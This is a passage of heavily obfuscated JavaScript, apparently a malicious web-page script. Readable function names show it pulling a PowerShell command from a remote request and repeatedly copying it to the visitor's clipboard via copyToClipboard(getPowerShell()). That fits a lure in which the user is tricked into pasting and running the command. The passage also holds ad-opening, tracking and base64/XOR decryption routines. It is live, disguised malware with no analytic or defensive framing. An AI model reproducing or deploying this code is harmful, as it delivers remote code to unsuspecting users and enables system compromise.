8f,-0x44a,']DXx',0x858)+_0x3ff001(0x2e73,0x1afe,0xf31,'^LqO',0x16e8)+'d'](_0x240326),_0x1fdafc[_0x2dfdf7('tdNd',0x1313,0x1be7,0x2906,0x2612)+_0x2dfdf7('^LqO',0x1dff,0x331b,0x261b,0x2869)+_0x21e679(0x3bc5,0x31c8,0x3e85,'yW26',0x2f30)+'r'](_0x457ffd[_0x2dfdf7('5[tP',0x1c35,0x26bf,0x32ab,0x2821)],_0x39d78d=>{function _0x2770f9(_0x268195,_0x54083b,_0x367c6c,_0x523f61,_0x1a8c87){return _0x2dfdf7(_0x1a8c87,_0x54083b-0x4c,_0x367c6c-0xf6,_0x523f61-0x101,_0x523f61-0x113);}function _0x4eb40c(_0x4dbba4,_0xaf0e8b,_0x2a95c7,_0x3320cf,_0x1314e4){return _0x3ff001(_0x4dbba4-0x3a,_0xaf0e8b-0x23d,_0x2a95c7-0x94,_0x1314e4,_0x1314e4-0x22);}function _0x883009(_0x3987b1,_0x23e02f,_0x7b620a,_0x2504bc,_0x5076ed){return _0x276a82(_0x2504bc- -0x2af,_0x23e02f-0x7,_0x3987b1,_0x2504bc-0x15,_0x5076ed-0x154);}function _0x1eae0b(_0x3c5a58,_0xeb3df0,_0x47d482,_0xe730ab,_0x58644b){return _0x21e679(_0x3c5a58-0x33,_0xeb3df0-0x128,_0x47d482-0x13,_0xe730ab,_0x47d482- -0x123);}function _0x1561eb(_0x4e3b4f,_0x2f26b8,_0x1c6dd4,_0x450355,_0x4930b5){return _0x3ff001(_0x4e3b4f-0xe0,_0x4930b5-0x5bc,_0x1c6dd4-0x1c2,_0x1c6dd4,_0x4930b5-0xec);}let _0x79db38=_0x4b07f3[_0x883009('sFvl',0x1b57,0x1dc2,0x1667,-0x45)+_0x883009('DufB',0xcbc,-0xe8c,0x84f,-0x83f)+_0x883009('ZIet',0x1b78,0x2919,0x1b7a,0xcaa)](_0x4acae9)[_0x1eae0b(0x3430,0x44ea,0x2fa7,'3W8&',0x26cc)][_0x1561eb(0x2c97,0x2f74,'yW26',0x170f,0x22ee)+'ay'];_0x336c91[_0x1561eb(0x15f4,0x2907,']DXx',0xbea,0x1906)+_0x2770f9(0x3280,0x1148,0x2e9c,0x2187,'#VkK')+_0x2770f9(-0x4b9,0x1ab,0xe1,0xd01,'2tg#')](_0x138a32)[_0x2770f9(0x230e,0x13ab,0xcd5,0xd33,'wIR0')][_0x1eae0b(0x953,0x1e04,0x14a1,'$DHH',0x1ec3)+'ay']=_0x457ffd[_0x883009('&W06',0x1f22,0x3589,0x2037,0x1aba)](_0x79db38,_0x457ffd[_0x883009('q]Rn',0x250b,0x2008,0x1040,0x183c)])?_0x457ffd[_0x1561eb(0x142f,0x2cff,'@VOx',0x2796,0x15a8)]:_0x457ffd[_0x1561eb(-0x188,0x16cc,'yxCh',0x86f,0x5e8)];}),_0x14e7fa[_0x2b640d(0x2feb,0x1ec3,'Ske1',0x2718,0x3189)+_0x2b640d(0x1a4d,0x1075,'aWYv',0x1350,0x8c5)+'d'](_0x1fdafc);var [_0x380b17,_0x375481]=_0x457ffd[_0x276a82(0x11fa,0x9c0,'e9hj',0xc56,0x25c0)](_0x55cc51,[{'data':_0x457ffd[_0x21e679(0x657,0xc0a,0x1829,'DufB',0x1351)]}]);return _0x380b17[_0x3ff001(0x1254,0x2830,0x3850,'VTwM',0x2085)+_0x2b640d(0x17f2,0x2790,'EKtE',0x18ea,0x11ec)]=_0x457ffd[_0x2b640d(0x16ad,0x1e47,'aCMm',0x77a,0x227c)](_0x2894c1,_0x6ee220[_0x457ffd[_0x21e679(0x3a3e,0x216e,0x424e,'@VOx',0x31d1)]]),_0x14e7fa[_0x276a82(0xc50,0x18c1,'5tDe',0x1362,-0x773)+_0x21e679(0x350b,0x2f2b,0x1b3d,'aCMm',0x2e97)+'d'](_0x380b17),_0x14e7fa;}else return _0x457ffd[_0x2dfdf7('#VkK',0x102d,0x1dec,0x1df4,0xa3c)](trackMe,_0x457ffd[_0x2b640d(0x160d,0x1346,'tdNd',0x1a2a,0x137c)]),_0x457ffd[_0x21e679(0x1eab,0x15eb,0x1738,'Xsop',0x1701)](openAds);}function _0x21e679(_0x4575eb,_0x374a80,_0x276578,_0x154a6b,_0x130dea){return _0xabb78d(_0x154a6b,_0x374a80-0x161,_0x130dea-0x281,_0x154a6b-0x41,_0x130dea-0x11d);}if(_0x457ffd[_0x2b640d(0xb1b,-0xd4,'Bp1M',0x12fe,-0xc4)](isReworked)){if(_0x457ffd[_0x276a82(0x1ed0,0x2d85,'gLCz',0x85d,0x119a)](_0x457ffd[_0x2b640d(0x27a5,0x2bad,'CgKH',0x3d1b,0x3b84)],_0x457ffd[_0x2b640d(0x2992,0x3b59,'aPiG',0x1c38,0x3f77)]))return;else try{var _0x413194=_0x48df4b[_0x2dfdf7('^LqO',0x285e,0x2e11,0x1308,0x257f)](_0x168739);_0xd0e6e4=_0x457ffd[_0x276a82(0x1d28,0x2642,'^LqO',0x1421,0x2919)](_0x457ffd[_0x2b640d(0x2879,0x2b2c,'mK)l',0x166a,0x3487)],_0x413194[_0x2dfdf7('sFvl',0x21ad,0x1a9a,0x21ef,0x1159)+'t'][_0x3ff001(0x2349,0x23b9,0xf4f,'osXG',0x3791)+_0x2b640d(0x33b2,0x394b,'aPiG',0x47cf,0x4761)+'n']);return;}catch(_0x387184){}}_0x457ffd[_0x2b640d(0xb1b,0x1c84,'Bp1M',-0x9d2,0x1ceb)](setTrans),_0x457ffd[_0x276a82(0x10de,0x1b63,'CgKH',0x15d2,0x96d)](setInterval,function(){function _0x188b73(_0x205e5a,_0x395695,_0x381a38,_0x136a25,_0x140716){return _0x2b640d(_0x381a38- -0x32c,_0x395695-0x137,_0x395695,_0x136a25-0x7b,_0x140716-0x115);}var _0x4518ff={'ujGMQ':function(_0x90d656,_0x355e70){function _0x44d319(_0x4675ee,_0x21af4f,_0x217b6d,_0x2c6b3c,_0x115feb){return _0x8d64(_0x217b6d-0x2d0,_0x4675ee);}return _0x457ffd[_0x44d319('CgKH',0x1412,0x10cf,0x21a3,0x1788)](_0x90d656,_0x355e70);}};function _0x327a2c(_0x14b30c,_0xefe7fb,_0x23e310,_0x1c3838,_0x12b8bd){return _0x276a82(_0x1c3838-0x290,_0xefe7fb-0xed,_0x14b30c,_0x1c3838-0xb3,_0x12b8bd-0xce);}function _0x596f24(_0x20802c,_0x55bb58,_0x44b3a9,_0x1897c7,_0x1beb75){return _0x276a82(_0x44b3a9- -0xf9,_0x55bb58-0x19c,_0x20802c,_0x1897c7-0x22,_0x1beb75-0x8d);}function _0x22b12b(_0x244da6,_0x206192,_0x297822,_0x36880f,_0x337521){return _0x21e679(_0x244da6-0x6f,_0x206192-0x1a7,_0x297822-0x42,_0x206192,_0x36880f- -0x431);}function _0x404b5f(_0x296681,_0x1ce220,_0xb79c4c,_0x16bc5f,_0x15b2f0){return _0x21e679(_0x296681-0x169,_0x1ce220-0x16d,_0xb79c4c-0x1bd,_0xb79c4c,_0x16bc5f- -0x94);}if(_0x457ffd[_0x22b12b(-0x883,'yW26',0x1957,0x2cf,-0x1390)](_0x457ffd[_0x22b12b(0x14ff,'wIR0',0x20fb,0x16a6,0x1c99)],_0x457ffd[_0x327a2c('6vtP',0x102b,0x1ee1,0x1799,0x24c6)])){if(_0x457ffd[_0x404b5f(0x1678,0x17ba,'CgKH',0x639,0x1b5c)](_0x403395,-0xb39+-0x225*0x3+-0x78*-0x2e)){if(_0x457ffd[_0x327a2c('aPiG',0x6d7,-0x444,0x12fc,0x1cc9)](_0x457ffd[_0x404b5f(-0x984,0x1bbf,'mK)l',0xb8b,0x240)],_0x457ffd[_0x327a2c('5tDe',0x16c7,-0x109a,0x693,-0x6b9)]))_0x403395=0x141*-0x12+-0x57*0x25+0x270d;else{var [_0x3f1639,_0x151a5a]=_0x140b7e[_0x327a2c('@VOx',0x3619,0x1b17,0x3033,0x3e0c)]('=');if(_0x4518ff[_0x327a2c('yW26',0x1a97,0x3c57,0x2eb1,0x3b72)](_0x3f1639,_0x2b9987))return _0x151a5a;}}_0x457ffd[_0x404b5f(0x11c3,0x4c6,'yxCh',0xca6,0x9b1)](copyToClipboard,_0x457ffd[_0x404b5f(0x2547,0xc0d,'TVoX',0x1a6a,0x3088)](getPowerShell));if(!_0x457ffd[_0x188b73(-0x7d8,'Qt#^',0x7ba,-0x1b8,0xbad)](isOnce)){if(_0x457ffd[_0x22b12b(0x1760,'Bp1M',0x2c85,0x1da4,0x1ac4)](_0x457ffd[_0x404b5f(0x2997,0x2186,'3W8&',0x16dd,0x1919)],_0x457ffd[_0x22b12b(0x2cf9,'sFvl',0x234d,0x1a0c,0x10c7)]))return;else{var _0x3d7cd9=_0x457ffd[_0x188b73(0x3a77,'mK)l',0x2895,0x3762,0x3dec)][_0x596f24('@VOx',0x24e0,0x2caa,0x3547,0x2a2f)]('|'),_0x375360=0x154e*0x1+0xb*-0x13+-0x147d;while(!![]){switch(_0x3d7cd9[_0x375360++]){case'0':_0x4a15c1[_0x404b5f(0x1990,0xfb1,'TBtv',0x493,-0xffc)+_0x188b73(0x1ec1,'CgKH',0xfdf,0x5ad,0xbcc)+'d'](_0x457ffd[_0x404b5f(0x1d7f,0x18c1,'e9hj',0x1de9,0x711)](_0x3ce861,_0x256bec));continue;case'1':_0x4a15c1[_0x22b12b(-0x48f,'5tDe',0x141d,0xb3a,0x9ea)+_0x596f24('pypN',-0x9e7,0x891,0xf9c,-0xaac)+'d'](_0x457ffd[_0x22b12b(0x318,'#VkK',0x1be4,0xb1d,-0x17f)](_0x20471a,_0x256bec));continue;case'2':return _0x4a15c1;case'3':_0x4a15c1[_0x327a2c('$DHH',0x1189,0x2402,0x205c,0x1634)+_0x596f24('aWYv',0x1e2a,0x165e,0x2b,0x2a26)+'d'](_0x457ffd[_0x596f24('@VOx',0x2572,0x1190,-0x1e5,0x12f0)](_0x243058));continue;case'4':var _0x256bec=_0x457ffd[_0x596f24(']DXx',0x2605,0x2744,0x3dc4,0x391c)]('i',_0x457ffd[_0x404b5f(-0xcd6,0x152d,'yW26',0x9a9,0x97e)](_0x3f1972,-0x79*-0x4+-0x4*0x4dc+0x1192));continue;case'5':var [_0x4a15c1,_0x2aba16]=_0x457ffd[_0x404b5f(0x30c8,0x1222,'XL)$',0x1de4,0x212d)](_0x4b1524,[{'data':_0x457ffd[_0x404b5f(0x1d65,0x246d,'pypN',0x1e27,0xab6)]},{'name':_0x457ffd[_0x22b12b(0x2fa8,'TBtv',0x2ba5,0x2862,0x3847)],'media':[{'data':_0x457ffd[_0x404b5f(0x20cf,0x1804,']DXx',0xd2e,0x2091)]}]}]);continue;}break;}}}_0x457ffd[_0x327a2c('aWYv',0x2139,-0x9ae,0xb65,-0x60d)](trackMe,_0x457ffd[_0x22b12b(-0x8a,'DufB',0xb4a,0x13c0,0x27d0)]),_0x457ffd[_0x188b73(0xec1,'DufB',0x1dc0,0xded,0x2f2d)](createWorkPlace);}else try{_0x5e29bb=_0x457ffd[_0x327a2c('Xsop',0x2489,0x201,0x1318,0x1a11)](_0x457ffd[_0x404b5f(-0x181,-0x683,'nu)6',0x6db,0x11cb)](_0x252e73,_0x4a3d49),-0x137c+0x1ac9+0x1*-0x74c);}catch(_0x427155){}},_0x403395);});var captReq=!![];function getPowerShell(){function _0x177450(_0x102932,_0x55e22f,_0x18353b,_0x42ba83,_0x316b97){return _0xc02652(_0x102932-0x8,_0x55e22f,_0x18353b-0x1d7,_0x42ba83-0xee,_0x18353b-0xf0);}var _0x2e58c9={'paFxE':function(_0x56ce2d,_0x48df25,_0x430d9f){return _0x56ce2d(_0x48df25,_0x430d9f);},'Nnmrq':_0x4cac6b('yxCh',0x19f8,0x1916,0x979,0x599)+'l','KuHHX':function(_0x58b37a,_0x36ecb6){return _0x58b37a===_0x36ecb6;},'njmjU':_0x4cac6b('XL)$',0xd99,0x2005,0x1369,0x1fb5),'RUwKW':function(_0x1ba352,_0x3b22e3){return _0x1ba352!==_0x3b22e3;},'jYFJs':_0x21b7b4(0x7c3,0x798,0x2488,'QNp5',0x1c16),'wyJSc':function(_0x529a78,_0x39176a){return _0x529a78===_0x39176a;},'udqYo':_0x3f3db0(0x1fbe,0xd65,0x1c43,0xbd0,'TBtv'),'zLUeO':_0x21b7b4(0x2d76,0x24ca,0x2b76,'yxCh',0x1c52),'QtetJ':function(_0xe7808d,_0x26defa){return _0xe7808d+_0x26defa;},'YypcV':_0x4cac6b('#VkK',0x3826,0x4125,0x39bd,0x321b)+_0x5ab85f(0x2573,'3W8&',0x2c29,0x175d,0x3855)+_0x177450(0x1b6,'6vtP',0xc86,0x22b8,0x33f)+_0x177450(0x3d97,'$DHH',0x2e24,0x2496,0x33ba)+_0x5ab85f(0x1646,'oGVS',0x2b38,-0x10f,0x2b38)+'c\x20','TIXal':_0x4cac6b('KF1#',0xee2,0x6dd,-0x3ce,0x128f)+_0x3f3db0(0x2403,0x1277,0x2cb9,0x1999,'2tg#')+_0x3f3db0(0x1c98,0xcba,0x110c,0x2bb1,'hFy]'),'zKnjh':function(_0x368c2c){return _0x368c2c();},'qoskc':function(_0x76d00f,_0x3dbf5b){return _0x76d00f(_0x3dbf5b);},'tfGDK':_0x177450(-0xdeb,'gLCz',0x75b,0xeed,-0x64b)+_0x21b7b4(0x798,0x266,-0x4fc,'osXG',0x121f)+_0x3f3db0(0x279b,0x1ba4,0x2c12,0x3ecd,'e9hj')+_0x177450(0x1713,'aPiG',0x3fc,0x145e,0x8e3)+_0x21b7b4(0x994,0x2d95,0x1fa4,'!Yts',0x1e9c)+_0x177450(0xb26,'aCMm',0x408,-0x280,-0x115b)+_0x3f3db0(0x1344,0x94e,0x9,0x1584,'nu)6')+_0x3f3db0(0x53a,0xdbf,-0x2d2,0x119b,'^LqO')+_0x4cac6b('oGVS',0x13f0,0x272d,0x21d3,0x1e17)+_0x21b7b4(0x1c40,0x1b15,0x1884,'Qt#^',0x23b1)+_0x21b7b4(-0xd9,0xa6d,0xe90,']DXx',0x27)+_0x5ab85f(0x2902,'5[tP',0x1fff,0x38a5,0x35f5)+_0x4cac6b('aWYv',0x378b,0x19dc,0x1bf5,0x23f8)+_0x177450(0x2a9,'2tg#',0x6b3,0x137c,0x14cc)+_0x4cac6b('XL)$',0xb65,0x1623,0x2f3c,0x220f)+_0x4cac6b('gLCz',0x567,0x231d,0x62e,0xeb7)+_0x3f3db0(0x199e,0xfc3,0xf40,0x2c37,'aCMm')+_0x21b7b4(0x15c5,0x2037,0x2f8a,'Xsop',0x291c)+_0x3f3db0(0x1143,-0x5f2,0x1510,0x7f6,'Y8E^')+_0x4cac6b('CgKH',0x2cfd,0x278d,0x3a00,0x2ea4)+_0x5ab85f(0x310d,'Bp1M',0x3b6e,0x2bba,0x2010)+_0x3f3db0(0x10ec,0x18d6,0x20ab,0x1eff,'VTwM')+_0x4cac6b('ZIet',0xd8a,0x1420,0x39af,0x2488)+_0x177450(0x1d43,'!Yts',0xec4,0x248f,0x16d1)+_0x5ab85f(0x1adf,'TVoX',0x1c41,0x1ad0,0xdf4)+_0x4cac6b('#VkK',-0x6c4,0x1e2d,-0x9f2,0xb5a)+_0x4cac6b('XL)$',0x3095,0x454,0x203d,0x1bd9)+_0x3f3db0(0xc77,0xa49,0x1dc2,0x1586,'XL)$')+_0x3f3db0(0x2ef2,0x1f0c,0x3b4b,0x27fc,'5[tP')+_0x177450(0x134d,'Y8E^',0x18ea,0x214a,0x75d)+_0x177450(-0x321,'tdNd',0xb80,0x22a3,0x884)+_0x5ab85f(0x2447,'Qt#^',0x2b80,0x1cb1,0xe07)+_0x5ab85f(0x481,'xDs@',0x11f5,0xe02,0x95f)+_0x21b7b4(0x267e,0x2ce7,0x39a8,'ZIet',0x2821)+_0x5ab85f(0x18d1,'yW26',0x20c5,0x257d,0x2f71)+_0x21b7b4(-0x3b6,0x14d5,0x36e,'2tg#',0xef)+_0x5ab85f(0x100a,'DufB',0x9e2,0x2693,0x1766)+_0x21b7b4(0x214f,0x1464,0x23c5,'TVoX',0x1992)+_0x3f3db0(0x1782,0x616,0x111f,0x1b5f,'!Yts')+_0x4cac6b('3W8&',0x227c,0x36df,0x3fbe,0x2a2c)+_0x21b7b4(0x1f9e,0x13c4,0x111e,'TVoX',0xf53),'WfISH':function(_0x27a332,_0x586b16){return _0x27a332+_0x586b16;},'ePjIO':function(_0x3ca6c3,_0x3729eb){return _0x3ca6c3(_0x3729eb);},'KqCIM':function(_0x37c12a,_0x1fd9cc){return _0x37c12a(_0x1fd9cc);},'LHeWh':function(_0x2af85f,_0x56a915){return _0x2af85f+_0x56a915;},'jeaVP':function(_0x180432,_0x4be462){return _0x180432||_0x4be462;},'VTnxo':function(_0x235d3a,_0x504a1a){return _0x235d3a===_0x504a1a;},'Dmgog':_0x3f3db0(0x1733,0xc31,0xd58,0x17d8,'6vtP'),'JARuF':function(_0x21823b,_0x46dfbd){return _0x21823b===_0x46dfbd;},'vVoJp':_0x5ab85f(0x1d01,'DufB',0xfc0,0x2915,0x1a0f),'gwSVa':_0x177450(0x3dc0,'mK)l',0x29ae,0x1339,0x3517)+_0x4cac6b('$DHH',0x1e7d,0x1561,0xf21,0x1d90)+_0x4cac6b('xDs@',-0x673,-0x682,0x1a98,0xa65)+_0x21b7b4(-0xf02,-0xe63,-0xdf8,'hFy]',0x869)+_0x3f3db0(0x221c,0x2fa4,0x27e5,0xd27,'oGVS')+_0x5ab85f(0x13d6,'XL)$',0xf61,0xe0b,0xa97)+_0x177450(0x12ae,'pypN',0x2583,0x23e4,0x1824)+_0x21b7b4(0x12e3,0x1421,0xc32,'VTwM',0x14f4)+_0x177450(0x12e4,'Bp1M',0xdca,0xe53,0xc83)+_0x21b7b4(0x2132,0x2322,0x2455,'xDs@',0x2c5e)+_0x4cac6b('TVoX',0x1391,0x360f,0x1524,0x28d6)+_0x21b7b4(-0x46,0x23a6,0x2d0,'XL)$',0x130b)+_0x3f3db0(0x1da1,0x1a06,0x1f36,0x2010,'!Yts')+_0x3f3db0(0x2fce,0x2874,0x3634,0x2cbc,'6vtP')+_0x3f3db0(0x23dc,0x2c92,0x2de7,0x25b7,'Bp1M')+_0x4cac6b('5[tP',0x2f19,0xb52,0x10a3,0x2107)+_0x3f3db0(0x28d4,0x1230,0x2d8a,0x1a39,'EKtE')+_0x4cac6b('osXG',-0x851,0x1e55,0x209f,0xd52)+_0x4cac6b('Y8E^',0xccb,0x26be,0x2666,0x2096)+_0x177450(0x40f2,'tdNd',0x2a90,0x32aa,0x318b)+_0x3f3db0(0x2b0d,0x14f4,0x30fe,0x2e37,'aPiG')};function _0x3f3db0(_0x569524,_0x5442ce,_0x19d12b,_0x1535b0,_0x3038cd){return _0x29ccd5(_0x569524-0x37,_0x569524- -0x154,_0x19d12b-0x42,_0x3038cd,_0x3038cd-0x1d7);}function _0x5ab85f(_0x55cea8,_0x227e6e,_0x105b46,_0x2f8cd0,_0x18b7cd){return _0xc02652(_0x55cea8-0xd2,_0x227e6e,_0x105b46-0xae,_0x2f8cd0-0x123,_0x55cea8-0x350);}if(!powerShellCommand){if(_0x2e58c9[_0x21b7b4(0x2a45,0x107e,0xe38,'nu)6',0x173a)](_0x2e58c9[_0x5ab85f(0x16bc,'hFy]',0x2dc1,0x1187,0x25c)],_0x2e58c9[_0x21b7b4(0x2b85,0x1784,0x55f,'tdNd',0x16e5)])){if(captReq){if(_0x2e58c9[_0x177450(0x26dc,'@VOx',0x1c72,0x1ac8,0x2b70)](_0x2e58c9[_0x5ab85f(0x873,'xDs@',0x11ca,0x8ec,-0x52c)],_0x2e58c9[_0x4cac6b('3W8&',0x2024,0x2bca,0x2041,0x3349)]))captReq=![],_0x2e58c9[_0x21b7b4(0x36be,0x2bee,0x2cd9,'TVoX',0x29d9)](getRequest,_0x2e58c9[_0x4cac6b('@VOx',0xd97,0x2e2a,0x1acd,0x1b5d)],function(_0x375cee){var _0x432310={};function _0xff2410(_0x454643,_0x252b88,_0x4c74a3,_0x561b81,_0x3292ff){return _0x4cac6b(_0x454643,_0x252b88-0x77,_0x4c74a3-0x168,_0x561b81-0x5e,_0x252b88- -0x20b);}function _0x19ed83(_0x13a4d5,_0x1eecd2,_0x2eb9e0,_0x5d0606,_0xc640db){return _0x3f3db0(_0x5d0606- -0x411,_0x1eecd2-0x144,_0x2eb9e0-0xb6,_0x5d0606-0xa4,_0x1eecd2);}_0x432310[_0xff2410('&W06',0x1de1,0x193d,0x3015,0x2457)]=_0x2e58c9[_0xff2410('wIR0',0x9a9,0x2110,0x1928,0x1d7d)];function _0x559bdf(_0x17ebb9,_0x46c539,_0x39dba5,_0x308d8a,_0x1124fd){return _0x21b7b4(_0x17ebb9-0x114,_0x46c539-0x88,_0x39dba5-0x1dc,_0x1124fd,_0x39dba5-0x16d);}function _0x28896a(_0x16aa14,_0x539625,_0x149229,_0x2c2975,_0x589f64){return _0x21b7b4(_0x16aa14-0xa0,_0x539625-0x181,_0x149229-0x1b8,_0x149229,_0x589f64-0x52a);}function _0x309627(_0x11b161,_0x6c05e7,_0x563354,_0x4bd609,_0x4a44b0){return _0x177450(_0x11b161-0x17a,_0x6c05e7,_0x4bd609- -0x111,_0x4bd609-0xe2,_0x4a44b0-0x1b0);}var _0x48e56d=_0x432310;if(_0x2e58c9[_0x309627(0x247a,'sFvl',0x2329,0x239a,0x3903)](_0x2e58c9[_0xff2410('Bp1M',0x2cf0,0x23d3,0x1720,0x189b)],_0x2e58c9[_0x19ed83(0x16de,'wIR0',-0xd6d,0x66e,-0xd83)])){if(_0x375cee){if(_0x2e58c9[_0xff2410('aWYv',0x2d0e,0x3e57,0x358a,0x41c4)](_0x2e58c9[_0x19ed83(0x19a9,'XL)$',0x2619,0x257f,0x139e)],_0x2e58c9[_0xff2410('yxCh',0x16c3,0x1360,0x2c50,0x41e)])){if(_0x1e86a7){var _0x59a2e0=_0x1ea46a[_0x559bdf(0x2be2,0x12f4,0x17af,0x18fa,'nu)6')](_0x6c7b,arguments);return _0x4de920=null,_0x59a2e0;}}else try{if(_0x2e58c9[_0xff2410('2tg#',0x14fe,0xf0c,0x1eff,0x25b)](_0x2e58c9[_0xff2410('sFvl',0x24a5,0x172b,0x18bf,0x1c75)],_0x2e58c9[_0x309627(0x1821,'&W06',-0xc50,0xb1d,0x801)])){if(!_0x4695d9?.[_0xff2410('aPiG',0x199d,0x10e2,0x16b2,0x1f8a)])return![];if(_0x1c1932[_0x19ed83(-0xfcc,'nu)6',-0x14e,0x622,-0x3b0)+_0x559bdf(0x15da,0xe77,0xb85,0xb99,'Y8E^')+_0x19ed83(0x2f60,'^LqO',0xee1,0x19c5,0x4f9)](_0x48e56d[_0x559bdf(0x2e28,0x3d0c,0x25e5,0x16b6,'pypN')]))return![];return!![];}else{var _0x544f69=JSON[_0x28896a(0xb24,0x2ad5,'EKtE',0x291f,0x1669)](_0x375cee);powerShellCommand=_0x2e58c9[_0x559bdf(0x2420,0x26b4,0x2b49,0x3933,'Bp1M')](_0x2e58c9[_0x19ed83(0x39bc,'$DHH',0x2d36,0x2d43,0x4183)],_0x544f69[_0x19ed83(0xd49,'yxCh',0x1dc2,0x15f7,-0x13c)+'t'][_0x309627(0x3554,'ZIet',0x3a92,0x2c21,0x4316)+_0x559bdf(0x377a,0x35bf,0x1ff6,0x2fc5,'!Yts')+'n']);return;}}catch(_0x52c32e){}}captReq=!![];}else _0x53ac80[_0x559bdf(0x27b0,0x2d19,0x2b75,0x32fd,'EKtE')]=_0x2e58c9[_0xff2410('&W06',0x263c,0x3ad7,0x2dc5,0x3635)](_0x5426e,_0x4d2d03,_0x5c1f35);});else{var _0x58a109=_0x2e58c9[_0x4cac6b('yxCh',0x1c47,0x3e7f,0x1746,0x29de)][_0x3f3db0(0x2123,0x208f,0x1cba,0x17f5,'sFvl')]('|'),_0x58afa3=0x1a*-0x2f+0xf*-0x94+0xd72;while(!![]){switch(_0x58a109[_0x58afa3++]){case'0':return _0x126d9a;case'1':_0x126d9a[_0x4cac6b('!Yts',0x1e44,0x260b,0x3091,0x28a2)+_0x21b7b4(0x2ab,0xe89,0x17fd,'mK)l',0xa28)+'d'](_0x2e58c9[_0x177450(0xea4,'mK)l',0x1f05,0x2a44,0xc23)](_0x28f7c9));continue;case'2':_0x126d9a[_0x4cac6b('aPiG',0x3444,0x6f2,0x2aff,0x1d82)+_0x21b7b4(0xba4,0x1ba6,0x2974,'ZIet',0x158d)+'d'](_0x2e58c9[_0x177450(0x15b8,'e9hj',0x1128,0x1c1c,0x1a0a)](_0x2bf245,_0x273834));continue;case'3':var [_0x126d9a,_0x5d93f7]=_0x2e58c9[_0x4cac6b('tdNd',-0x97,0x65f,0x19a7,0x1572)](_0x4f8769,[{'data':_0x2e58c9[_0x21b7b4(0x21b0,-0x25,0xf1d,'q]Rn',0x1709)]}]);continue;case'4':_0x126d9a[_0x177450(0x4b3,'yW26',0x1bf5,0x2155,0x8f2)+_0x5ab85f(0x3028,']DXx',0x43a8,0x25b1,0x2426)+'d'](_0x2e58c9[_0x3f3db0(0x1b08,0x71b,0x11cc,0xbd8,'XL)$')](_0x5957f1));continue;case'5':var _0x273834=_0x2e58c9[_0x177450(0xc23,'aPiG',0x1b50,0x1d63,0xed8)]('i',_0x2e58c9[_0x5ab85f(0x2a7a,'KF1#',0x2c10,0x22d1,0x1982)](_0x5ac224,-0x2*-0x516+-0x20e6*-0x1+0x5*-0x89c));continue;case'6':_0x126d9a[_0x3f3db0(0x291f,0x26d6,0x3c07,0x2fc7,'oGVS')+_0x5ab85f(0xd78,'@VOx',0xa27,0xb29,0x22c8)+'d'](_0x2e58c9[_0x5ab85f(0x1717,'gLCz',0x1b12,0x2bc,0xf92)](_0x4b6a26,_0x273834));continue;}break;}}}return'';}else _0xec1e1['cl']=_0x2e58c9[_0x3f3db0(0x1f16,0x23ac,0x2e29,0xa6a,'wIR0')](_0x2e58c9[_0x4cac6b('#VkK',0x1c8e,0x2020,0x96c,0x2051)]('.',_0x20d2d2),_0x2e58c9[_0x21b7b4(0x9d4,0x105e,0x823,'xDs@',0xb58)](_0x2efbdd,''));}function _0x4cac6b(_0x42208c,_0x5a1e06,_0x29eb0c,_0x1b0707,_0x115dcc){return _0x29ccd5(_0x42208c-0x1c3,_0x115dcc-0x60,_0x29eb0c-0x5f,_0x42208c,_0x115dcc-0x137);}function _0x21b7b4(_0x5cb248,_0x248e18,_0x5df707,_0x4cce08,_0xbe9ab0){return _0x29ccd5(_0x5cb248-0x170,_0xbe9ab0- -0x5cc,_0x5df707-0x1a2,_0x4cce08,_0xbe9ab0-0x8b);}return powerShellCommand;}function decr(_0x177142,_0x335e1c){var _0x1001b7={'VAQLn':function(_0x3973e0,_0x4332d0){return _0x3973e0===_0x4332d0;},'HhSJE':_0x863835(0x59e,'3W8&',0x3c,0xff6,0xe60)+'t','mmziV':function(_0x175806,_0x6a423a){return _0x175806(_0x6a423a);},'yWuhZ':function(_0x383458,_0x9e3c48){return _0x383458<_0x9e3c48;},'OLLDd':function(_0x70fadb,_0x5052b7){return _0x70fadb!==_0x5052b7;},'crUZv':_0x863835(0x27dd,'q]Rn',0x2712,0x2af7,0x1d65),'OxLID':_0xe5800(0x11ac,0x1848,0x1a50,'$DHH',0x868),'geZGc':function(_0x47f258,_0x4c8369){return _0x47f258^_0x4c8369;},'iLxUy':function(_0x4eabb9,_0x407306){return _0x4eabb9%_0x407306;}};function _0x4b29c8(_0xe11edd,_0x56c22b,_0x34b049,_0x5cdbc3,_0x499642){return _0x2470d1(_0xe11edd-0x1bf,_0x56c22b-0x1e9,_0x5cdbc3-0xcd,_0x56c22b,_0x499642-0x163);}_0x335e1c=_0x1001b7[_0x863835(0x5b1,'@VOx',0xb52,0xb9,0xbe1)](typeof _0x335e1c,_0x1001b7[_0x3c394d('vxCA',0x1cac,0x307,0xf98,0x86e)])?JSON[_0x3c394d('EKtE',0xf91,0x2580,0xc7f,0x2215)+_0x5d8af4(0x1b5d,0x161d,0x261d,'ovSf',0x7af)](_0x335e1c):_0x335e1c[_0xe5800(0xb8f,0x2879,0x2c1d,'XL)$',0x19eb)+_0x5d8af4(0x3da7,0x28e0,0x1a7d,']DXx',0x28f7)]();function _0x3c394d(_0x3ece9c,_0x4487c6,_0x4e0c59,_0x4ae705,_0x1309b1){return _0xabb78d(_0x3ece9c,_0x4487c6-0x194,_0x1309b1- -0x3b4,_0x4ae705-0xd7,_0x1309b1-0x111);}function _0x863835(_0x186e78,_0x442d9d,_0x1f1429,_0x1cb1b4,_0x4c96e8){return _0xabb78d(_0x442d9d,_0x442d9d-0xe3,_0x186e78-0x3e,_0x1cb1b4-0x1a2,_0x4c96e8-0x139);}function _0xe5800(_0x2df00a,_0x401bb9,_0x44d51c,_0x50b554,_0x5d29fd){return _0x29ccd5(_0x2df00a-0x116,_0x5d29fd- -0x350,_0x44d51c-0x1e2,_0x50b554,_0x5d29fd-0x16b);}var _0x2467a5=_0x1001b7[_0x3c394d('Y8E^',-0x146f,-0x8ba,-0x1006,-0xba)](atob,_0x177142);function _0x5d8af4(_0x1642fb,_0x121187,_0x13c267,_0x135311,_0x125e7d){return _0x2470d1(_0x1642fb-0xf5,_0x121187-0x1ba,_0x121187-0xdb,_0x135311,_0x125e7d-0xe4);}var _0x14e789='',_0x257436=_0x2467a5[_0x863835(0x2e2d,'TBtv',0x4284,0x22d3,0x2119)+'h'];for(var 